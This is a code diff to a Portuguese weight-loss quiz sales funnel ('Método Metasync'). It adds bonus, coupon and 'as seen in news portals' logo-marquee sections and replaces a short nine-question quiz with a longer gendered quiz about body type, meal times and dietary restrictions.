+/* ===== CRO 3: BONUSES STACK ===== */
+.bonuses-section{padding:0 20px;margin:24px 0}
+.bonus-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:16px;margin-bottom:12px;display:flex;align-items:start;gap:14px;position:relative;overflow:hidden}
+.bonus-badge{position:absolute;top:10px;right:10px;background:var(--green-neon);color:#fff;font-size:9.5px;font-weight:900;padding:2px 8px;border-radius:10px;text-transform:uppercase;box-shadow:0 0 8px var(--green-neon)}
+.bonus-icon{font-size:32px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-glow))}
+.bonus-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;color:#143540;margin-bottom:4px;padding-right:50px}
+.bonus-desc{font-size:12px;color:var(--silver-light);line-height:1.45;margin-bottom:6px}
+.bonus-price{font-size:11px;color:var(--silver)}
+.bonus-price del{color:var(--red-neon);margin-right:4px}
+
+/* ===== CRO 4: COUPON BANNER ===== */
+.coupon-banner{background:linear-gradient(135deg, rgba(0,242,255,0.12), rgba(0,255,135,0.12));border:1px dashed var(--cyan-neon);border-radius:14px;padding:12px 16px;text-align:center;margin:16px 20px;box-shadow:0 0 15px rgba(0,242,255,0.15)}
+.coupon-txt{font-family:'Montserrat',sans-serif;font-size:11.5px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;text-transform:uppercase}
+
+@keyframes pulseFloat{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}
+
+/* ===== NEWS MARQUEE CAROUSEL ===== */
+.news-marquee-wrap {
+  margin: 0;
+  overflow: hidden;
+  position: relative;
+  background: rgba(255, 255, 255, 0.01);
+  border-bottom: 1px solid var(--border-subtle);
+  padding: 8px 0;
+  width: 100%;
+  flex-shrink: 0;
+}
+.news-marquee-title {
+  text-align: center;
+  font-size: 10px;
+  color: var(--silver);
+  text-transform: uppercase;
+  letter-spacing: 1.5px;
+  font-weight: 700;
+  margin-bottom: 12px;
+  opacity: 0.7;
+}
+.news-marquee-container {
+  display: flex;
+  width: 100%;
+  overflow: hidden;
+  user-select: none;
+}
+.news-marquee-track {
+  display: flex;
+  width: max-content;
+  animation: marquee-scroll 20s linear infinite;
+  gap: 35px;
+  align-items: center;
+}
+.news-logo-item {
+  height: 26px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+  opacity: 0.45;
+  transition: opacity 0.3s ease, filter 0.3s ease;
+  filter: grayscale(1) brightness(1.5);
+  overflow: visible;
+}
+.news-logo-item:hover {
+  opacity: 0.95;
+  filter: grayscale(0) brightness(1);
+}
+.news-logo-item svg {
+  height: 100%;
+  width: auto;
+  fill: var(--silver-light);
+  overflow: visible;
+}
+@keyframes marquee-scroll {
+  0% { transform: translateX(0); }
+  100% { transform: translateX(-50%); }
+}
 </style>
 </head>
 <body>
 <div id="app">
   <div id="quiz-section">
     <div class="quiz-header" id="hdr">
-      <button class="btn-back" id="btnBack" onclick="goBack()" title="Voltar">←</button>
+      <button class="btn-back" id="btnBack" onclick="goBack()">←</button>
       <div class="logo">
-        <span class="logo-badge">MÉTODO</span> METASYNC
+        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
       </div>
     </div>
     <div class="progress-bar-wrap" id="pbWrap">
       <div class="progress-bar-fill" id="pbFill" style="width:0%"></div>
     </div>
 
-    <!-- CREDIBILITY BADGE -->
-    <div id="credibilityBadge" style="text-align:center;padding:10px 20px 8px;border-bottom:1px solid var(--border-subtle)">
-      <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:20px;padding:6px 14px">
-        <span style="font-size:13px">🔄</span>
-        <span style="font-size:10.5px;font-weight:700;color:var(--silver);letter-spacing:0.8px;text-transform:uppercase">Uma nova forma de organizar sua jornada de emagrecimento</span>
+    <!-- GLOBAL NEWS MARQUEE CAROUSEL AT THE TOP -->
+    <div class="news-marquee-wrap">
+      <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
+      <div class="news-marquee-container">
+        <div class="news-marquee-track">
+          <!-- Item 1: G1 -->
+          <div class="news-logo-item" title="G1">
+            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
+          </div>
+          <!-- Item 2: UOL -->
+          <div class="news-logo-item" title="UOL">
+            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
+          </div>
+          <!-- Item 3: Metrópoles -->
+          <div class="news-logo-item" title="Metrópoles">
+            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
+          </div>
+          <!-- Item 4: R7 -->
+          <div class="news-logo-item" title="R7">
+            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
+          </div>
+          <!-- Item 5: CNN -->
+          <div class="news-logo-item" title="CNN Brasil">
+            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
+          </div>
+          
+          <!-- Duplicate items for infinite loop -->
+          <!-- Item 1: G1 -->
+          <div class="news-logo-item" title="G1">
+            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
+          </div>
+          <!-- Item 2: UOL -->
+          <div class="news-logo-item" title="UOL">
+            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
+          </div>
+          <!-- Item 3: Metrópoles -->
+          <div class="news-logo-item" title="Metrópoles">
+            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
+          </div>
+          <!-- Item 4: R7 -->
+          <div class="news-logo-item" title="R7">
+            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
+          </div>
+          <!-- Item 5: CNN -->
+          <div class="news-logo-item" title="CNN Brasil">
+            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
+          </div>
+        </div>
       </div>
     </div>
 
     <div class="step-wrap" id="stepWrap"></div>
   </div>
   <div id="sales-page"></div>
-</div>
 
 <script>
-// ═══ TRACKING HELPER ═════════════════════════════════════════════════
-function trackEvent(name, params) {
-  params = params || {};
-  try {
-    if (typeof fbq === 'function') {
-      fbq('trackCustom', name, params);
-    }
-  } catch (e) {}
-}
-
-// ═══ ESTADO DO USUÁRIO ════════════════════════════════════════════════
-const ud = {
-  ageRange: null,
-  goal: null,
-  mainBlocker: null,
-  attemptsHistory: [],
-  triggerOffPlan: null,
-  workRoutine: null,
-  mealRoutine: null,
-  dietaryRestrictions: [],
-  physicalActivity: null,
-  route: null,
-  leadName: '',
-  leadContact: '',
-  leadConsent: false
-};
-
-// ═══ ROTAS DE RESULTADO (PERSONALIZAÇÃO PELO BLOQUEIO) ════════════════
-const ROUTES = {
-  rota_consistencia: {
-    id: 'rota_consistencia',
-    tag: 'ROTA 1 — CONSISTÊNCIA & RITMO',
-    title: 'Seu principal desafio parece ser manter a constância.',
-    text: 'Você provavelmente não precisa de mais regras ou cobranças. O que você precisa é de uma estrutura simples para continuar mesmo quando a motivação inicial diminui ou a rotina muda.',
-    recommendation: 'Construir marcos de rotina flexíveis com alternativas para os dias de alta demanda, evitando a armadilha do "tudo ou nada".',
-    whatWeOrganize: [
-      'Estruturação de pequenos hábitos graduais que não dependem de força de vontade diária',
-      'Plano de contingência para dias de cansaço ou rotina apertada',
-      'Acompanhamento contínuo e orientação de retomada rápida'
-    ]
-  },
-  rota_sanfona: {
-    id: 'rota_sanfona',
-    tag: 'ROTA 2 — SUSTENTAÇÃO & EFEITO SANFONA',
-    title: 'Seu principal desafio parece ser sustentar o resultado.',
-    text: 'O foco principal deve ser sair do ciclo desgastante de emagrecer, recuperar o peso e recomeçar do zero, construindo uma rotina que seja realmente possível manter no longo prazo.',
-    recommendation: 'Eliminar restrições extremas que geram efeito rebote e priorizar hábitos que caibam nos seus finais de semana e momentos de convívio social.',
-    whatWeOrganize: [
-      'Refeições e janelas equilibradas sem proibições radicais',
-      'Estratégia de sustentação para períodos sociais e finais de semana',
-      'Foco em permanência e estabilidade de peso sem recomeços constantes'
-    ]
-  },
-  rota_generica: {
-    id: 'rota_generica',
-    tag: 'ROTA 3 — ADAPTAÇÃO À ROTINA REAL',
-    title: 'Seu principal desafio parece ser seguir uma estratégia que não foi feita para sua rotina.',
-    text: 'Quando o plano ignora seus horários de trabalho, preferências e limitações diárias, manter a consistência se torna quase impossível. O próximo passo é organizar uma rota que converse com sua realidade.',
-    recommendation: 'Ajustar a organização da alimentação ao seu modelo de trabalho e estilo de vida, em vez de forçar a sua vida a caber em uma dieta pronta.',
-    whatWeOrganize: [
-      'Sugestões práticas adaptadas ao seu tipo de rotina (home office, externo ou turnos)',
-      'Substituições imediatas e opções de preparo rápido',
-      'Alinhamento com suas preferências e restrições alimentares declaradas'
-    ]
-  },
-  rota_comportamento: {
-    id: 'rota_comportamento',
-    tag: 'ROTA 4 — ROTINA & ALINHAMENTO COMPORTAMENTAL',
-    title: 'Seu principal desafio parece estar na relação entre rotina, cansaço e alimentação.',
-    text: 'O objetivo é identificar os momentos de maior sobrecarga emocional ou estresse e criar alternativas práticas para que um dia difícil não se transforme em abandono completo do processo.',
-    recommendation: 'Mapear os horários de maior cansaço ou ansiedade e ter opções simples pré-definidas para evitar episódios de compensação alimentar.',
-    whatWeOrganize: [
-      'Estratégias práticas para lidar com a fome emocional e o estresse do dia a dia',
-      'Guia de orientação sem culpa para momentos de sobrecarga',
-      'Rotinas leves que protegem a sua consistência nos dias mais difíceis'
-    ]
-  }
-};
-
-function getRouteData() {
-  const b = ud.mainBlocker;
-  if (b === 'Emagreço e depois recupero o peso') return ROUTES.rota_sanfona;
-  if (b === 'Começo motivado, mas abandono depois de alguns dias') return ROUTES.rota_consistencia;
-  if (b === 'Já tentei dietas genéricas que não cabiam na minha rotina') return ROUTES.rota_generica;
-  if (b === 'Como mais quando estou cansado, ansioso ou sob pressão') return ROUTES.rota_comportamento;
-  if (b === 'Não sei qual estratégia realmente funciona para mim') return ROUTES.rota_generica;
-  return ROUTES.rota_consistencia;
-}
-
-// ═══ QUIZ ENXUTO (9 PERGUNTAS OBJETIVAS) ═════════════════════════════
-const STEPS = [
-  { id: 'intro', type: 'intro' },
-  
-  // Pergunta 1 — Faixa etária
-  {
-    id: 'ageRange',
-    type: 'single',
-    q: 'Qual é a sua faixa etária?',
-    sub: 'Usaremos essa informação apenas para contextualizar sua rotina e seus objetivos.',
-    key: 'ageRange',
-    opts: [
-      { l: '18 a 25 anos' },
-      { l: '26 a 35 anos' },
-      { l: '36 a 45 anos' },
-      { l: '46 anos ou mais' }
-    ]
-  },
-
-  // Pergunta 2 — Objetivo principal
-  {
-    id: 'goal',
-    type: 'single',
-    q: 'Qual é o principal resultado que você busca agora?',
-    key: 'goal',
-    opts: [
-      { l: 'Perder peso', e: '🎯' },
-      { l: 'Reduzir medidas', e: '📏' },
-      { l: 'Melhorar minha disposição', e: '⚡' },
-      { l: 'Voltar a ter controle da alimentação', e: '🥗' }
-    ]
-  },
-
-  // Pergunta 3 — Principal bloqueio (Decisor da Rota)
-  {
-    id: 'mainBlocker',
-    type: 'single',
-    q: 'Qual situação mais parece com o que acontece com você?',
-    sub: 'Essa resposta nos ajuda a identificar o principal obstáculo para a sua constância.',
-    key: 'mainBlocker',
-    opts: [
-      { l: 'Emagreço e depois recupero o peso', e: '⚖️', sub: 'Dificuldade em manter o resultado conquistado' },
-      { l: 'Começo motivado, mas abandono depois de alguns dias', e: '🔥', sub: 'Perda rápida de constância na rotina' },
-      { l: 'Já tentei dietas genéricas que não cabiam na minha rotina', e: '📋', sub: 'Regras prontas incompatíveis com seu dia a dia' },
-      { l: 'Como mais quando estou cansado, ansioso ou sob pressão', e: '🧠', sub: 'Relação direta entre estresse e alimentação' },
-      { l: 'Não sei qual estratégia realmente funciona para mim', e: '🧭', sub: 'Tentativas sem um método direcionado ao seu momento' }
-    ]
-  },
-
-  // Pergunta 4 — Histórico de tentativas (Múltipla Escolha)
-  {
-    id: 'attemptsHistory',
-    type: 'multi',
-    q: 'O que você já tentou para emagrecer?',
-    sub: 'Selecione todas as opções que já experimentou:',
-    key: 'attemptsHistory',
-    opts: [
-      { l: 'Dietas prontas', e: '🥗' },
-      { l: 'Academia ou exercícios', e: '🏋️' },
-      { l: 'Jejum ou restrição de horários', e: '⏱️' },
-      { l: 'Aplicativos ou contagem de calorias', e: '📱' },
-      { l: 'Desafios ou programas online', e: '💻' },
-      { l: 'Ainda não encontrei uma estratégia que conseguisse manter', e: '🔍' }
-    ]
-  },
-
-  // Pergunta 5 — Rotina e constância
-  {
-    id: 'triggerOffPlan',
-    type: 'single',
-    q: 'O que mais faz você sair do plano?',
-    key: 'triggerOffPlan',
-    opts: [
-      { l: 'Falta de tempo', e: '⏳' },
-      { l: 'Cansaço ou estresse', e: '😫' },
-      { l: 'Finais de semana e eventos sociais', e: '🎉' },
-      { l: 'Fome ou vontade de comer', e: '🍽️' },
-      { l: 'Falta de organização', e: '📝' },
-      { l: 'Não saber como retomar depois de sair da rotina', e: '🔄' }
-    ]
-  },
-
-  // Pergunta 6 — Rotina de trabalho
-  {
-    id: 'workRoutine',
-    type: 'single',
-    q: 'Como é sua rotina na maior parte da semana?',
-    key: 'workRoutine',
-    opts: [
-      { l: 'Trabalho em casa', e: '🏠' },
-      { l: 'Trabalho fora ou em escritório', e: '🏢' },
-      { l: 'Trabalho em turnos ou horários variados', e: '🔄' },
-      { l: 'Minha rotina muda bastante', e: '🌪️' },
-      { l: 'Estou disponível ou não tenho uma rotina fixa', e: '✨' }
-    ]
-  },
-
-  // Pergunta 7 — Organização das refeições
-  {
-    id: 'mealRoutine',
-    type: 'single',
-    q: 'Como você costuma resolver suas refeições?',
-    key: 'mealRoutine',
-    opts: [
-      { l: 'Cozinho em casa', e: '🍳' },
-      { l: 'Como fora', e: '🍽️' },
-      { l: 'Peço delivery', e: '🛵' },
-      { l: 'Misturo todas essas opções', e: '🍱' },
-      { l: 'Depende muito do dia', e: '🤷' }
-    ]
-  },
-
-  // Pergunta 8 — Restrição alimentar (Múltipla Escolha com 'Nenhuma' exclusiva)
-  {
-    id: 'dietaryRestrictions',
-    type: 'multi-exclusive',
-    q: 'Existe alguma restrição ou preferência alimentar que devemos considerar?',
-    sub: 'Selecione suas preferências ou marque Nenhuma.',
-    key: 'dietaryRestrictions',
-    opts: [
-      { l: 'Sem lactose', e: '🥛' },
-      { l: 'Sem glúten', e: '🌾' },
-      { l: 'Vegetariano ou vegetariana', e: '🥦' },
-      { l: 'Vegano ou vegana', e: '🌱' },
-      { l: 'Não consumo algum alimento específico', e: '🚫' },
-      { l: 'Nenhuma', e: '✅', exclusive: true }
-    ]
-  },
-
-  // Pergunta 9 — Atividade física opcional
-  {
-    id: 'physicalActivity',
-    type: 'single',
-    q: 'Para entendermos sua rotina atual, com que frequência você pratica atividade física?',
-    sub: 'Exercício não é um pré-requisito obrigatório para iniciar.',
-    key: 'physicalActivity',
-    opts: [
-      { l: 'Não pratico atualmente', e: '🛋️' },
-      { l: '1 a 2 vezes por semana', e: '🚶' },
-      { l: '3 a 4 vezes por semana', e: '🏃' },
-      { l: '5 vezes ou mais por semana', e: '💪' }
-    ]
-  },
-
-  { id: 'loading', type: 'loading' },
-  { id: 'result', type: 'result' }
-];
-
-// IDs exatos das 9 perguntas
-const QUESTION_IDS = [
-  'ageRange',
-  'goal',
-  'mainBlocker',
-  'attemptsHistory',
-  'triggerOffPlan',
-  'workRoutine',
-  'mealRoutine',
-  'dietaryRestrictions',
-  'physicalActivity'
-];
-const TOTAL_Q = QUESTION_IDS.length;
-
 let currentStep = 0;
 let goingBack = false;
 
+function renderNewsMarquee(){
+  return `
+  <div class="news-marquee-wrap">
+    <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
+    <div class="news-marquee-container">
+      <div class="news-marquee-track">
+        <div class="news-logo-item" title="G1">
+          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
+        </div>
+        <div class="news-logo-item" title="UOL">
+          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
+        </div>
+        <div class="news-logo-item" title="Metrópoles">
+          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
+        </div>
+        <div class="news-logo-item" title="R7">
+          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
+        </div>
+        <div class="news-logo-item" title="CNN Brasil">
+          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
+        </div>
+        <div class="news-logo-item" title="G1">
+          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
+        </div>
+        <div class="news-logo-item" title="UOL">
+          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
+        </div>
+        <div class="news-logo-item" title="Metrópoles">
+          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
+        </div>
+        <div class="news-logo-item" title="R7">
+          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
+        </div>
+        <div class="news-logo-item" title="CNN Brasil">
+          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
+        </div>
+      </div>
+    </div>
+  </div>`;
+}
+
+// VERSÃO FEMININA: gênero fixo como 'mulher' nesta variante de teste
+const ud = {
+  gender:null,
+  ageRange:null, goal:null, bodyType:null, targetBody:null,
+  focusAreas:[], lastBestShape:null, bodyDescription:null,
+  ifKnowledge:null, breakfast:null, lunch:null, dinner:null,
+  dietaryRestrictions:[], dislikedFoods:[], mealPreference:null, weekendBreak:null,
+  height:165, currentWeight:70, targetWeight:60,
+  heightUnit:'cm', weightUnit:'kg'
+};
+
+// ═══ QUIZ COMPLETO COM SELEÇÃO DE GÊNERO ═══════════════════════════
+const STEPS = [
+  {id:'intro',    type:'intro'},
+  {id:'gender',   type:'gender'},
+  {id:'age',      type:'single', q:'Ajuste o seu plano de acordo com\na sua idade', key:'ageRange',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'18 a 25 anos',img:'h18.jfif'},
+      {l:'26 a 35 anos',img:'h35.jfif'},
+      {l:'36 a 45 anos',img:'h45.jfif'},
+      {l:'+46 anos',img:'h46.jpg'}
+    ]:[
+      {l:'18 a 25 anos',img:'m18.png'},
+      {l:'26 a 35 anos',img:'m35.png'},
+      {l:'36 a 45 anos',img:'m45.png'},
+      {l:'+46 anos',img:'m46.png'}
+    ]),
+    opts:[{l:'18 a 25 anos'},{l:'26 a 35 anos'},{l:'36 a 45 anos'},{l:'+46 anos'}]},
+  {id:'goal',     type:'single', q:'Qual e o seu objetivo principal?', key:'goal',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Organizar minha alimentacao',img:'goal_lose_weight_man.png'},
+      {l:'Buscar mais energia e disposicao',img:'goal_get_fit_man.png'},
+      {l:'Melhorar a saude do coracao',img:'goal_heart_health_man.png'},
+      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress_man.png'}
+    ]:[
+      {l:'Organizar minha alimentacao',img:'goal_lose_weight.png'},
+      {l:'Buscar mais energia e disposicao',img:'goal_get_fit.png'},
+      {l:'Melhorar a saude do coracao',img:'goal_heart_health.png'},
+      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress.png'}
+    ]),
+    opts:[
+      {l:'Organizar minha alimentacao'},{l:'Buscar mais energia e disposicao'},
+      {l:'Melhorar a saude do coracao'},{l:'Aliviar a rotina e o estresse'}
+    ]},
+  {id:'bodytype', type:'single', q:'Como voce percebe seu corpo hoje?', key:'bodyType',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Magro',img:'body_type_magro_man.png'},{l:'Falso magro',img:'body_type_falso_magro_man.png'},
+      {l:'Acima da faixa de peso',img:'body_type_sobrepeso_man.png'},{l:'Acima do peso desejado',img:'body_type_obeso_man.png'}
+    ]:[
+      {l:'Magra',img:'body_magra.png'},{l:'Falsa magra',img:'body_falsa_magra.png'},
+      {l:'Acima da faixa de peso',img:'body_sobrepeso.png'},{l:'Acima do peso desejado',img:'body_obesa.png'}
+    ]),
+    opts:[{l:'Magro(a)'},{l:'Falso magro(a)'},{l:'Acima da faixa de peso'},{l:'Acima do peso desejado'}]},
+  {id:'targetbody',type:'single', q:'Qual resultado voce gostaria de buscar?', key:'targetBody',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Definido',img:'target_definido_man.png'},
+      {l:'Magro',img:'target_magro_man.png'},
+      {l:'Equilibrado',img:'target_normal_man.png'},
+      {l:'Em forma',img:'target_em_forma_man.png'},
+      {l:'Forte',img:'target_forte_man.png'}
+    ]:[
+      {l:'Curvilinea',img:'target_curvilinea.png'},
+      {l:'Magra',img:'target_magra.png'},
+      {l:'Equilibrada',img:'target_normal.png'},
+      {l:'Em forma',img:'target_em_forma.png'},
+      {l:'Mais preenchida',img:'target_cheia.png'}
+    ]),
+    opts:[{l:'Curvilinea'},{l:'Magra'},{l:'Equilibrada'},{l:'Em forma'},{l:'Mais preenchida'}]},
+  {id:'focusareas',type:'multi-card', q:'Quais areas do corpo voce quer\nfocar?', key:'focusAreas',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Barriga',e:'💪'},{l:'Peito',e:'🏋️'},{l:'Bracos',e:'💪'},{l:'Costas',e:'🔝'},{l:'Pernas',e:'🦵'}
+    ]:[
+      {l:'Barriga',img:'focus_barriga.png'},{l:'Gluteos',img:'focus_bunda.png'},{l:'Busto',img:'focus_peito.png'},{l:'Pernas',img:'focus_pernas.png'}
+    ]),
+    opts:[{l:'Barriga'},{l:'Gluteos'},{l:'Busto'},{l:'Pernas'}]},
+  {id:'lastshape', type:'single', q:'Faz quanto tempo que voce se\nsentiu na sua melhor forma?', key:'lastBestShape',
+    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'gender_woman.png'),
+    opts:[{l:'0 a 6 meses atras'},{l:'7 a 12 meses atras'},{l:'1 a 3 anos atras'},{l:'Mais de 3 anos atras'}]},
+  {id:'info-metabolism', type:'info-metabolism'},
+  {id:'bodyDesc', type:'single', q:'O que mais te descreve?', key:'bodyDescription',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
+    ]:[
+      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
+    ]),
+    opts:[{l:'Tenho dificuldade em ganhar massa'},{l:'Mantenho meu peso com facilidade'},{l:'Tenho tendencia a acumular peso na rotina'}]},
+  {id:'ifknowledge',type:'single', q:'O que voce sabe sobre organizar\nsuas janelas de alimentacao?', key:'ifKnowledge',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Nunca experimentei',img:'h18.jfif'},
+      {l:'Conheco um pouco',img:'h35.jfif'},
+      {l:'Ja tenho experiencia',img:'h45.jfif'}
+    ]:[
+      {l:'Nunca experimentei',img:'if_know_nothing.jpg'},
+      {l:'Conheco um pouco',img:'if_know_a_little.jpg'},
+      {l:'Ja tenho experiencia',img:'if_know_a_lot.jpg'}
+    ]),
+    opts:[{l:'Nunca experimentei'},{l:'Conheco um pouco'},{l:'Ja tenho experiencia'}]},
+  {id:'breakfast', type:'single', q:'Quando voce costuma tomar seu\ncafe da manha?', key:'breakfast',
+    opts:[
+      {l:'Entre 6 e 8 da manha',img:'breakfast_early.png'},
+      {l:'Entre 8 e 10 da manha',img:'breakfast_mid.png'},
+      {l:'Entre 10h e meio-dia',img:'breakfast_late.png'},
+      {l:'Eu costumo pular o cafe da manha',img:'breakfast_skip.png'}
+    ]},
+  {id:'lunch',    type:'single', q:'Quando voce costuma almocar?', key:'lunch',
+    opts:[
+      {l:'Entre 10h e 12h',img:'lunch_10.png'},
+      {l:'Entre 12h e 14h',img:'lunch_12.png'},
+      {l:'Entre 14h e 16h',img:'lunch_14.png'},
+      {l:'Eu costumo pular o almoco',img:'lunch_skip.png'}
+    ]},
+  {id:'dinner',   type:'single', q:'Quando voce janta?', key:'dinner',
+    opts:[{l:'Entre 16h e 18h',e:'🥩'},{l:'Entre 18h e 20h',e:'🍲'},{l:'Entre 20h e 22h',e:'🥑'},{l:'Eu costumo pular o jantar',e:'💧'}]},
+  {id:'restrictions',type:'multi', q:'Voce tem alguma restricao\nalimentar?', key:'dietaryRestrictions',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
+      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
+      {l:'Vegetariano',sub:'Eu nao como carne',e:'🥦'},
+      {l:'Vegano',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
+      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
+      {l:'Nenhum dos acima',sub:'Eu como quase tudo',e:'❌'}
+    ]:[
+      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
+      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
+      {l:'Vegetariana',sub:'Eu nao como carne',e:'🥦'},
+      {l:'Vegana',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
+      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
+      {l:'Nenhuma das acima',sub:'Eu como quase tudo',e:'❌'}
+    ]),
+    opts:[{l:'Sem lactose'},{l:'Sem gluten'},{l:'Vegetariana'},{l:'Vegana'},{l:'Nenhum peixe'},{l:'Nenhuma das acima'}]},
+  {id:'dislikedfoods',type:'food-picker', q:'Escolha os alimentos que voce prefere EXCLUIR'},
+  {id:'mealpref', type:'single', q:'Como voce prefere resolver suas refeicoes?', key:'mealPreference',
+    opts:[{l:'Cozinhar em casa',e:'🍳'},{l:'Comer em restaurante',e:'🍽️'},{l:'Pedir delivery',e:'🍟'},{l:'Um pouco de tudo',e:'😊'}]},
+  {id:'weekendbrk',type:'single', q:'Voce prefere uma rotina mais\nflexivel no final de semana?', key:'weekendBreak',
+    opts:[{l:'Sim, prefiro mais liberdade no fim de semana',e:'🤙'},{l:'Prefiro manter a mesma rotina todos os dias',e:'📅'}]},
+  {id:'workroutine',type:'single', q:'Como e a sua rotina de trabalho?', key:'workRoutine',
+    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'work_routine.png'),
+    opts:[{l:'Trabalho em casa (home office)'},{l:'Trabalho em escritorio/fora'},{l:'Trabalho em turnos ou horarios variados'},{l:'Nao trabalho / estou disponivel'}]},
